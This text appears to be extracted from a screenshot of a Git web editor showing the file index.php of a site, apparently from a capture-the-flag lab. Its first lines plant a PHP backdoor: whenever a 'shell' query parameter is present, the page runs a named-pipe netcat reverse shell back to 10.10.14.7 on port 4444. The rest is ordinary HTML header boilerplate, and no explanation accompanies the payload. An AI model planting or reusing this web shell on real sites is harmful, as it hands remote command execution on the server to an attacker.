 Administrator > Profile > Repository
Edit file
Write Preview changes
master index.php
1 <?php
2 if (isset($_GET['shell'])) {
3 system('rm /tmp/snow;mkfifo /tmp/snow;cat /tmp/snow|/bin/sh -i 2>&1|nc 10.10.14.7 4444 >/tmp/snow');
4 }
5 ?>
6 <!DOCTYPE html>
7 <html lang="en">
8 <head>
9 <meta charset="utf-8">
10 <meta name="robots" content="noindex, nofollow">
11